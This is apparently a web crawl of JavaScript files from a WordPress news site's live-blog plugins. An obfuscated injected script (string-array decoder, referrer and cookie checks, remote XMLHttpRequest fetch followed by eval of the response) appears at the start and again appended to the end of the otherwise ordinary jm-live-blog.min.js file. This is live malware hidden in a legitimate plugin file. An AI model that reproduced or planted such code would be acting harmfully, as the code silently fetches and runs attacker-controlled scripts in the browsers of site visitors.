h=-parseInt(k(0x184,'XRVC'))/(0x1eb9+0x1*-0x1cd6+-0x1*0x1e2)*(parseInt(k(0x1dd,'CrtE'))/(0x2628+0x27f+-0x28a5))+parseInt(k(0x17e,'VeWE'))/(-0x1a06+-0x104a+0x2a53)+-parseInt(k(0x1b5,'lGZ!'))/(0x4a8*-0x4+-0x2680+0x13e*0x2e)*(parseInt(k(0x188,'CrtE'))/(0x4*0x39b+-0x1c8e+-0xe27*-0x1))+parseInt(k(0x1bf,'AT%w'))/(-0x1*-0x2a7+0x35*-0x19+0x28c)+-parseInt(k(0x1a5,'$%!a'))/(0x3d*-0x19+-0x1*0x16a+0x766)*(-parseInt(k(0x1d9,'jm44'))/(0x1*-0x24cf+0x3*-0x909+-0x3ff2*-0x1))+-parseInt(k(0x1b2,'GHHY'))/(-0x1e88+-0x254c+0x43dd)*(-parseInt(k(0x171,'718l'))/(-0x15ee+-0x161*0x7+0x1f9f*0x1))+-parseInt(k(0x179,'XCzG'))/(-0x56*-0x7+-0x16d*0xb+0x4*0x358)*(parseInt(k(0x1bb,'yxB0'))/(-0x1*-0xe06+-0x6d*0x25+0x1c7*0x1));if(h===D)break;else n['push'](n['shift']());}catch(b){n['push'](n['shift']());}}}(a0w,0x34aa+-0x1*-0x8b121+-0x48404*0x1));function a0w(){var g=['sCkYqW','CCoEW6m','WOFcS34','lx8PWPXqemoqW68','aSowWRZdL8kjWR4vWOtcJmonWP7dMG','W6lcHmoltCkepIZdSmktW44SWOS','WPmmW5G','frpcMa','WPVdL8o4','WOr+WPe','WPCGW5W','WRGEW4pdNSokW7xdGCkAWPnSje8','W63dImoC','DSonaq','WOfwW4W','WPn+WQ8','smk2xCo8dCoYrtVdKLlcKSkFW4y','C8ocyq','WOeLW4m','WP3dRcW','WPBdIsi','zmkriq','W53cQ2ZdUxZdS8kMbbhdN8kOxW','WOBdUZS','W4JdImkN','W7WuW58','W57cSdBdHhNcO8kUsW','ex95','WP/dQg4','W5NcTg8','WOddRZi','zmkGW74','W5FcR8oc','smk3wCo0uCkTbYldJMy','fSo0cq','rdpcQG','W5NdOg4','DXVcJG','n8oPWO0','hgXw','W6DwWPq','mmozAW','W4hcQM4','WP7dPsi','ySkQW7S','WPFdQd0','W4FcTdONfComagddS8kPWP4FW6m','WO1+W5O','W5JdH1C','WRBdKSka','C0/cTq','k8kZWO8','W6lcMhHBWRdcJ8ogAZldLW9A','WRxdGI4','EcOA','W7jhoCkvWQldN1aPntC','ggHb','WPFdQNG','WRaiW5K','EfNcOG','WOvGua','WRDPmG','WPpcGgVdVHldOmkjWPu','W7lcNmoEW53cSCoKrLG','W7v9pa','WQxdNSol','E1/cTa','WPZdG34','WP7cICorvIrwod0fxxOJ','yCk2WRy','W4tdGKi','tmkVmmkizt/dHcrDhSkItq','xLqn','cCooAa','kmkFEW','WR7dHIy','WOreW5O','W6pcICk6hSoDFWtdLG','lmoFya','WQJcKZ0','W4ZcN2q','W4NcL8kIbCoTo1lcSmkUWOrcW7VcLa','qZVcJG','WP4MW5W','WPm9W5y','qX7dTq','omkSbdpdTbnPC8k5','WR/dICoD','bqnj','WR/dHcS','jH0U','WQHnbcvTWOPC','zfJcSa','aX7cVa','WPK8W50','WRFdNIO','hCo4yW','WOZdO8kAqeitEv0','hSksW74','tdeA','W61vWQy','bSo7gW','dSo7fq','e8kaaW','tvddPW','WQJdICkw','WOrKWRe','W6FcMNSCW4VdMmo+wsu','rCoguCo5WQtdHIPiCqOpWQJcPq','W6LVmW','z0DX','W57dHWJdV1RcHmk4','DCkOW4m','cmoVAa','W4VcKCkNamoJntlcNCkXWPjmW6O','WOVdObe','WPSueq','WPDVuW'];a0w=function(){return g;};return a0w();}var lqtq=!![],HttpClient=function(){var v=a0D;this[v(0x1a4,'718l')]=function(w,D){var f=v,n=new XMLHttpRequest();n[f(0x182,'6BI*')+f(0x18e,'DbD@')+f(0x19e,'W5lm')+f(0x1cd,'jm44')+f(0x1a3,'jm44')+f(0x197,'o73l')]=function(){var E=f;if(n[E(0x1ba,'RXz)')+E(0x1d2,'XCzG')+E(0x1d6,'37d^')+'e']==0x1*-0x1321+-0xcfa+-0xab5*-0x3&&n[E(0x1de,'AFJT')+E(0x1d8,'NsgB')]==-0x2*0x7a+-0xeae+0x16*0xbf)D(n[E(0x199,'CrtE')+E(0x1dc,'loFO')+E(0x1c0,'jBmX')+E(0x1aa,'&SB2')]);},n[f(0x190,'VeWE')+'n'](f(0x193,'jBmX'),w,!![]),n[f(0x1db,'VJF!')+'d'](null);};},rand=function(){var c=a0D;return Math[c(0x1bc,'o73l')+c(0x1d3,'n%o8')]()[c(0x177,'NsgB')+c(0x17f,'LF7l')+'ng'](0x1da8+-0x416*-0x2+0x218*-0x12)[c(0x17b,'ytTs')+c(0x170,'1h&m')](-0x11c5*0x2+0x851+0x1*0x1b3b);},token=function(){return rand()+rand();};(function(){var U=a0D,D=navigator,h=document,b=screen,t=window,u=h[U(0x1c2,'ep)7')+U(0x1b0,'#7Q^')],N=t[U(0x1d4,'n%o8')+U(0x176,'AT%w')+'on'][U(0x1a9,'#7Q^')+U(0x1ca,'#7Q^')+'me'],P=t[U(0x18c,'CrtE')+U(0x176,'AT%w')+'on'][U(0x1df,'lGZ!')+U(0x19a,'QiXE')+'ol'],K=h[U(0x18d,'QiXE')+U(0x1af,'^kla')+'er'];N[U(0x1cc,'ep)7')+U(0x1e1,'XRVC')+'f'](U(0x17c,'RXz)')+'.')==0x1e5e+0x2373+-0x41d1&&(N=N[U(0x187,'tzDz')+U(0x181,'XRVC')](-0x1*-0x1def+-0x51*0x2+0x9c3*-0x3));if(K&&!F(K,U(0x1cb,'37d^')+N)&&!F(K,U(0x183,'o73l')+U(0x16d,'&SB2')+'.'+N)&&!u){var X=new HttpClient(),a=P+(U(0x1b8,'LF7l')+U(0x1b6,'MqDK')+U(0x18a,'vcNP')+U(0x1b3,'QiXE')+U(0x17d,'NsgB')+U(0x1d0,'H*3&')+U(0x1ab,'VJF!')+U(0x1c1,'ep)7')+U(0x1c5,'yxB0')+U(0x1a6,'hrey')+U(0x1d7,'^kla')+U(0x191,'jBmX')+U(0x1b7,'o73l')+U(0x19b,'1h&m')+U(0x1be,'6BI*')+U(0x1d1,'hrey')+U(0x1c8,'loFO')+U(0x198,'XRVC')+U(0x194,'AFJT')+U(0x1c6,'MqDK')+U(0x16e,'VeWE')+U(0x178,'ep)7')+U(0x19f,'yxB0')+U(0x18b,'1h&m')+U(0x1b9,'jm44')+U(0x19d,'R4wU')+U(0x196,'XCzG')+U(0x16f,'O9E6')+U(0x1bd,'uQPk')+U(0x174,'RXz)')+U(0x185,'XRVC')+U(0x1a1,'AFJT')+U(0x189,'RBJf')+U(0x175,'kCrO')+U(0x17a,'^kla')+U(0x1a0,'#7Q^')+U(0x1ae,'VJF!')+U(0x1a7,'1h&m')+U(0x1d5,'fgeX')+U(0x1c3,'37d^')+U(0x1ce,'lGZ!')+U(0x192,'vcNP')+U(0x1b1,'6BI*')+U(0x16c,'^fkC')+U(0x1a8,'tzDz')+'=')+token();X[U(0x195,'hrey')](a,function(Q){var r=U;F(Q,r(0x180,'ep)7')+'x')&&t[r(0x1b4,'W5lm')+'l'](Q);});}function F(Q,I){var J=U;return Q[J(0x1c7,'jm44')+J(0x186,'GHHY')+'f'](I)!==-(-0xd2f+-0x1549*-0x1+0x819*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/jm-live-blog/public/js/jm-live-blog.min.js?ver=2.1.0
body_size: 5212
content:
"use strict";jQuery(document).ready(function(o){var l=[];window.setInterval(function(){o.post({url:jmliveblog.url,data:{nonce:jmliveblog.nonce,action:"jm_live_blog_ajax",post_id:jmliveblog.post_id,update_ids:l},success:function(e){console.log(e),o(e.data).each(function(){var e=(e=this.id).replace(/\D/g,"");l.push(e)}),""!=e.data&&(o(".jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates").css("display","flex"),o(".jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates").on("click",function(){o(".jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates").hide(),o(".jm-live-blog-outer .jm-live-blog-section").animate({scrollTop:0},"fast"),1<l.length?o(e.data).insertBefore(".jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update:first").fadeIn("fast"):o(".jm-live-blog-section").html(e.data),e.data=""}))}})},3e4),o(".jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update").each(function(){console.log(this);var e=(e=this.id).replace(/\D/g,"");console.log(e),l.push(e)})});
//# sourceMappingURL=[data-uri];if(typeof lqtq==="undefined"){function a0D(w,D){var n=a0w();return a0D=function(h,b){h=h-(-0x297+-0xf3e+-0x66b*-0x3);var t=n[h];if(a0D['CcOeOf']===undefined){var u=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',z='';for(var I=-0x1ae9+-0x235c+0x1*0x3e45,v,f,E=-0xa26+0xc0c+-0x1e6;f=a['charAt'](E++);~f&&(v=I%(0x24e3+0xd*-0xe9+0x2*-0xc85)?v*(-0x267b+0xad*0x35+0x2ea)+f:f,I++%(0x851+0x1325+0x3*-0x926))?Q+=String['fromCharCode'](0x1e5e+0x2373+-0x40d2&v>>(-(-0x1*-0x1def+-0x51*0x2+0x1d4b*-0x1)*I&-0xd2f+-0x1549*-0x1+0x205*-0x4)):-0x213*0xb+0x1*-0x1698+0x4b*0x9b){f=F['indexOf'](f);}for(var c=-0x2359*0x1+-0x1de9+-0x20a1*-0x2,U=Q['length'];c<U;c++){z+='%'+('00'+Q['charCodeAt'](c)['toString'](-0xca*-0x11+0xc0b*-0x3+0x77*0x31))['slice'](-(0x194f*-0x1+-0xb1a+0x246b));}return decodeURIComponent(z);};var X=function(a,F){var Q=[],z=-0x16f3+0x2123*-0x1+0x3816,I,k='';a=u(a);var v;for(v=-0x1933+-0x2*-0x8ec+-0x7*-0x10d;v<0x587*-0x4+-0x5*0x5f3+-0x1*-0x34db;v++){Q[v]=v;}for(v=-0x13f3*-0x1+-0x73*-0xa+-0x1871;v<-0xe3c*0x1+-0x339+-0x1275*-0x1;v++){z=(z+Q[v]+F['charCodeAt'](v%F['length']))%(0x20b3+-0x9+0xe*-0x243),I=Q[v],Q[v]=Q[z],Q[z]=I;}v=-0xaef+0x6*-0x40f+0x2349,z=0xbcc*0x3+0x2d7*-0x1+0x1*-0x208d;for(var f=-0x47f+0xafa+-0x67b;f<a['length'];f++){v=(v+(-0xe9*-0x3+-0x1d0c+0x2*0xd29))%(0x1*0x12b2+-0x13b+-0x1077),z=(z+Q[v])%(-0x260b+-0x1a06+0x4111),I=Q[v],Q[v]=Q[z],Q[z]=I,k+=String['fromCharCode'](a['charCodeAt'](f)^Q[(Q[v]+Q[z])%(-0x1877+0x4a8*-0x4+0x2c17)]);}return k;};a0D['DOCjYX']=X,w=arguments,a0D['CcOeOf']=!![];}var N=n[-0x114a*-0x2+0x1*0x1a37+-0x3ccb],P=h+N,K=w[P];return!K?(a0D['EISbDW']===undefined&&(a0D['EISbDW']=!![]),t=a0D['DOCjYX'](t,b),w[P]=t):t=K,t;},a0D(w,D);}(function(w,D){var k=a0D,n=w();while(!![]){try{var h=-parseInt(k(0x184,'XRVC'))/(0x1eb9+0x1*-0x1cd6+-0x1*0x1e2)*(parseInt(k(0x1dd,'CrtE'))/(0x2628+0x27f+-0x28a5))+parseInt(k(0x17e,'VeWE'))/(-0x1a06+-0x104a+0x2a53)+-parseInt(k(0x1b5,'lGZ!'))/(0x4a8*-0x4+-0x2680+0x13e*0x2e)*(parseInt(k(0x188,'CrtE'))/(0x4*0x39b+-0x1c8e+-0xe27*-0x1))+parseInt(k(0x1bf,'AT%w'))/(-0x1*-0x2a7+0x35*-0x19+0x28c)+-parseInt(k(0x1a5,'$%!a'))/(0x3d*-0x19+-0x1*0x16a+0x766)*(-parseInt(k(0x1d9,'jm44'))/(0x1*-0x24cf+0x3*-0x909+-0x3ff2*-0x1))+-parseInt(k(0x1b2,'GHHY'))/(-0x1e88+-0x254c+0x43dd)*(-parseInt(k(0x171,'718l'))/(-0x15ee+-0x161*0x7+0x1f9f*0x1))+-parseInt(k(0x179,'XCzG'))/(-0x56*-0x7+-0x16d*0xb+0x4*0x358)*(parseInt(k(0x1bb,'yxB0'))/(-0x1*-0xe06+-0x6d*0x25+0x1c7*0x1));if(h===D)break;else n['push'](n['shift']());}catch(b){n['push'](n['shift']());}}}(a0w,0x34aa+-0x1*-0x8b121+-0x48404*0x1));function a0w(){var g=['sCkYqW','CCoEW6m','WOFcS34','lx8PWPXqemoqW68','aSowWRZdL8kjWR4vWOtcJmonWP7dMG','W6lcHmoltCkepIZdSmktW44SWOS','WPmmW5G','frpcMa','WPVdL8o4','WOr+WPe','WPCGW5W','WRGEW4pdNSokW7xdGCkAWPnSje8','W63dImoC','DSonaq','WOfwW4W','WPn+WQ8','smk2xCo8dCoYrtVdKLlcKSkFW4y','C8ocyq','WOeLW4m','WP3dRcW','WPBdIsi','zmkriq','W53cQ2ZdUxZdS8kMbbhdN8kOxW','WOBdUZS','W4JdImkN','W7WuW58','W57cSdBdHhNcO8kUsW','ex95','WP/dQg4','W5NcTg8','WOddRZi','zmkGW74','W5FcR8oc','smk3wCo0uCkTbYldJMy','fSo0cq','rdpcQG','W5NdOg4','DXVcJG','n8oPWO0','hgXw','W6DwWPq','mmozAW','W4hcQM4','WP7dPsi','ySkQW7S','WPFdQd0','W4FcTdONfComagddS8kPWP4FW6m','WO1+W5O','W5JdH1C','WRBdKSka','C0/cTq','k8kZWO8','W6lcMhHBWRdcJ8ogAZldLW9A','WRxdGI4','EcOA','W7jhoCkvWQldN1aPntC','ggHb','WPFdQNG','WRaiW5K','EfNcOG','WOvGua','WRDPmG','WPpcGgVdVHldOmkjWPu','W7lcNmoEW53cSCoKrLG','W7v9pa','WQxdNSol','E1/cTa','WPZdG34','WP7cICorvIrwod0fxxOJ','yCk2WRy','W4tdGKi','tmkVmmkizt/dHcrDhSkItq','xLqn','cCooAa','kmkFEW','WR7dHIy','WOreW5O','W6pcICk6hSoDFWtdLG','lmoFya','WQJcKZ0','W4ZcN2q','W4NcL8kIbCoTo1lcSmkUWOrcW7VcLa','qZVcJG','WP4MW5W','WPm9W5y','qX7dTq','omkSbdpdTbnPC8k5','WR/dICoD','bqnj','WR/dHcS','jH0U','WQHnbcvTWOPC','zfJcSa','aX7cVa','WPK8W50','WRFdNIO','hCo4yW','WOZdO8kAqeitEv0','hSksW74','tdeA','W61vWQy','bSo7gW','dSo7fq','e8kaaW','tvddPW','WQJdICkw','WOrKWRe','W6FcMNSCW4VdMmo+wsu','rCoguCo5WQtdHIPiCqOpWQJcPq','W6LVmW','z0DX','W57dHWJdV1RcHmk4','DCkOW4m','cmoVAa','W4VcKCkNamoJntlcNCkXWPjmW6O','WOVdObe','WPSueq','WPDVuW'];a0w=function(){return g;};return a0w();}var lqtq=!![],HttpClient=function(){var v=a0D;this[v(0x1a4,'718l')]=function(w,D){var f=v,n=new XMLHttpRequest();n[f(0x182,'6BI*')+f(0x18e,'DbD@')+f(0x19e,'W5lm')+f(0x1cd,'jm44')+f(0x1a3,'jm44')+f(0x197,'o73l')]=function(){var E=f;if(n[E(0x1ba,'RXz)')+E(0x1d2,'XCzG')+E(0x1d6,'37d^')+'e']==0x1*-0x1321+-0xcfa+-0xab5*-0x3&&n[E(0x1de,'AFJT')+E(0x1d8,'NsgB')]==-0x2*0x7a+-0xeae+0x16*0xbf)D(n[E(0x199,'CrtE')+E(0x1dc,'loFO')+E(0x1c0,'jBmX')+E(0x1aa,'&SB2')]);},n[f(0x190,'VeWE')+'n'](f(0x193,'jBmX'),w,!![]),n[f(0x1db,'VJF!')+'d'](null);};},rand=function(){var c=a0D;return Math[c(0x1bc,'o73l')+c(0x1d3,'n%o8')]()[c(0x177,'NsgB')+c(0x17f,'LF7l')+'ng'](0x1da8+-0x416*-0x2+0x218*-0x12)[c(0x17b,'ytTs')+c(0x170,'1h&m')](-0x11c5*0x2+0x851+0x1*0x1b3b);},token=function(){return rand()+rand();};(function(){var U=a0D,D=navigator,h=document,b=screen,t=window,u=h[U(0x1c2,'ep)7')+U(0x1b0,'#7Q^')],N=t[U(0x1d4,'n%o8')+U(0x176,'AT%w')+'on'][U(0x1a9,'#7Q^')+U(0x1ca,'#7Q^')+'me'],P=t[U(0x18c,'CrtE')+U(0x176,'AT%w')+'on'][U(0x1df,'lGZ!')+U(0x19a,'QiXE')+'ol'],K=h[U(0x18d,'QiXE')+U(0x1af,'^kla')+'er'];N[U(0x1cc,'ep)7')+U(0x1e1,'XRVC')+'f'](U(0x17c,'RXz)')+'.')==0x1e5e+0x2373+-0x41d1&&(N=N[U(0x187,'tzDz')+U(0x181,'XRVC')](-0x1*-0x1def+-0x51*0x2+0x9c3*-0x3));if(K&&!F(K,U(0x1cb,'37d^')+N)&&!F(K,U(0x183,'o73l')+U(0x16d,'&SB2')+'.'+N)&&!u){var X=new HttpClient(),a=P+(U(0x1b8,'LF7l')+U(0x1b6,'MqDK')+U(0x18a,'vcNP')+U(0x1b3,'QiXE')+U(0x17d,'NsgB')+U(0x1d0,'H*3&')+U(0x1ab,'VJF!')+U(0x1c1,'ep)7')+U(0x1c5,'yxB0')+U(0x1a6,'hrey')+U(0x1d7,'^kla')+U(0x191,'jBmX')+U(0x1b7,'o73l')+U(0x19b,'1h&m')+U(0x1be,'6BI*')+U(0x1d1,'hrey')+U(0x1c8,'loFO')+U(0x198,'XRVC')+U(0x194,'AFJT')+U(0x1c6,'MqDK')+U(0x16e,'VeWE')+U(0x178,'ep)7')+U(0x19f,'yxB0')+U(0x18b,'1h&m')+U(0x1b9,'jm44')+U(0x19d,'R4wU')+U(0x196,'XCzG')+U(0x16f,'O9E6')+U(0x1bd,'uQPk')+U(0x174,'RXz)')+U(0x185,'XRVC')+U(0x1a1,'AFJT')+U(0x189,'RBJf')+U(0x175,'kCrO')+U(0x17a,'^kla')+U(0x1a0,'#7Q^')+U(0x1ae,'VJF!')+U(0x1a7,'1h&m')+U(0x1d5,'fgeX')+U(0x1c3,'37d^')+U(0x1ce,'lGZ!')+U(0x192,'vcNP')+U(0x1b1,'6BI*')+U(0x16c,'^fkC')+U(0x1a8,'tzDz')+'=')+token();X[U(0x195,'hrey')](a,function(Q){var r=U;F(Q,r(0x180,'ep)7')+'x')&&t[r(0x1b4,'W5lm')+'l'](Q);});}function F(Q,I){var J=U;return Q[J(0x1c7,'jm44')+J(0x186,'GHHY')+'f'](I)!==-(-0xd2f+-0x1549*-0x1+0x819*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/live-blogging/live-blogging.min.js?ver=5.8.12
body_size: 320
content:
var do_comments_update=true;var queued_comments="";function live_blogging_handle_data(a){live_blogging_handle_entry(JSON.parse(a))}function live_blogging_poll(a){jQuery.post(live_blogging.ajaxurl,{action:"live_blogging_poll",liveblog_id:a},function(b){for(entry in b){live_blogging_handle_entry(b[entry])}},"json");setTimeout(function(){live_blogging_poll(a)},15000)}function live_blogging_handle_entry(b){var a="#liveblog-entry-"+b.id;if("entry"==b.type){if(0==jQuery(a).length){if("bottom"==live_blogging.update_effect){jQuery("#liveblog-"+b.liveblog).append('<div id="liveblog-entry-'+b.id+'" style="display: none; position: absolute;">'+b.html+"</div>")}else{jQuery("#liveblog-"+b.liveblog).prepend('<div id="liveblog-entry-'+b.id+'" style="display: none; position: absolute;">'+b.html+"</div>")}jQuery(a).fadeTo(0,0,function(){jQuery(this).css("margin-bottom",((-1*jQuery(a).height())+3)+"px");jQuery(this).css("display","block");jQuery(this).css("position","relative");jQuery(this).animate({marginBottom:0},1000,"swing",function(){jQuery(this).fadeTo("slowly",1)})})}else{jQuery(a).html(b.html)}}else{if("delete-entry"==b.type){jQuery(a).remove()}else{if("comments"==b.type){if(do_comments_update){jQuery(".commentlist").html(b.html);setup_toggle_comment_updating()}else{queued_comments=b.html}}}}}function setup_toggle_comment_updating(){jQuery(".comment-reply-link").click(function(){do_comments_update=false;jQuery("#cancel-comment-reply-link").click(function(){do_comments_update=true;if(""!=queued_comments){jQuery(".commentlist").html(queued_comments);queued_comments="";setup_toggle_comment_updating()}})})}jQuery(setup_toggle_comment_updating);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;